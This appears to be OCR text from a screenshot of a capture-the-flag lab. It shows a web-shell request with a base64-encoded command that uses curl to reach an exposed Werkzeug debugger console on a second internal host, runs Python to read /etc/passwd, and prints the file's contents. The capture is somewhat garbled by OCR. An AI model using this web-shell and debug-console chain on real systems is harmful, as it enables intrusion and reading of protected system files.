 https://task.ctfer.com/#/main
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 ctfshow元旦渗透赛wp PTA | 程序设计类实验... web 悠兔 java 其他 移动设备上的书签
Message
Administrator
Server Info
List Completed Task File
Download Task File
Logout
Username dylan Telephone ****** Place Wuhan
Level 三級 Address No.1188, Wuzhong Avenue, Wuzhong District, wuhan, Hubei Province
URL 5wb3BlbignY2F0JTIwXC9ldGNcL3Bhc3N3ZCcpLnJlYWQoKSkmZnJtPTAmcz1tb3RTWFJBU0VLdmlTYkhMdW1yTyI=')); Download Task File
Download Task File Detail
http://172.2.237.5/cmd.php?
0=system(base64_decode('Y3VybCAgLXYgLWIgICJfX3d6ZDFiYjgwMDBmZTg2YThkMzViYTkwPTE3NDA3NDc5MDF8ZjkyMTEzODg5YjQ5IiAgImh0dHA6Ly8xNzIuMi4yMzcuNjo4ODg4L2NvbnNvbGU/
X19kZWJ1Z2dlcl9fPXllcyZjbWQ9cHJpbnQoX19pbXBvcnRfXygnb3MnKS5wb3BlbignY2F0JTIwXC9ldGNcL3Bhc3N3ZCcpLnJlYWQoKSkmZnJtPTAmcz1tb3RTWFJBU0VLdmlTYkhMdW1yTyI='));
>>> print(__import__(&#39;os&#39;).popen(&#39;cat \/etc\/passwd&#39;).read())
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ctfer:x:1000:1000::/home/ctfer:/bin/bash